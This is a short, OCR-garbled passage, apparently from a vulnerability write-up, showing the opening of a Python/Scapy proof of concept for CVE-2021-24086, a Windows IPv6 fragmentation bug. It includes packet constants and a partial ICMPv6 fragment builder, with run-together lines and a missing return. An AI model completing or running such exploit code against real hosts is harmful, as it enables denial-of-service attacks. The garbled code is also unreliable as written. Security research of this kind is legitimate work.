
Microsoft in their February 2021 security bulletin.
Proof of Concept
```python import sys import random
from scapy.all import *
FRAGMENT_SIZE = 0x400 LAYER4_FRAG_OFFSET = 0x8
NEXT_HEADER_IPV6_ROUTE = 43
NEXT_HEADER_IPV6_FRAG = 44
NEXT_HEADER_IPV6_ICMP = 58
def get_layer4(): er = ICMPv6EchoRequest(data = "PoC
for CVE-2021-24086") er.cksum = 0xa472
def get_inner_packet(target_addr): inner_frag_id =
random.randint(0, 0xffffffff) print("**** inner_frag_id:
0x{:x}".format(inner_frag_id)) raw_er = get_layer4()